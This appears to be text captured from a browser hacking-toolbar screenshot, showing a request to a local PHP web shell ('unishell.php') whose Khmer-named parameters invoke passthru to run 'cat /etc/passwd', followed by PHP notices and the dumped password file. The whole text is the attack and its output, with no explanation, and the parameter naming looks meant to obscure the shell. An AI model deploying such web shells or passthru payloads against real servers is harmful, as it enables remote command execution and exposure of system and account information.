 Load URL
Split URL
Execute
http://127.0.0.1/workspace/unishell.php?ត=true&ល=ធិ៤០៤&ម=passthru&ប=cat /etc/passwd
Post data Referrer [~R3YZ3~] - 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Notice: Use of undefined constant ត - assumed 'ត' in /opt/lampp/htdocs/workspace/wow.php on line 1
Notice: Use of undefined constant ល - assumed 'ល' in /opt/lampp/htdocs/workspace/wow.php on line 1
Notice: Use of undefined constant ធិ៤០៤ - assumed 'ធិ៤០៤' in /opt/lampp/htdocs/workspace/wow.php on line 1
Notice: Use of undefined constant ម - assumed 'ម' in /opt/lampp/htdocs/workspace/wow.php on line 1
Notice: Use of undefined constant ប - assumed 'ប' in /opt/lampp/htdocs/workspace/wow.php on line 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve: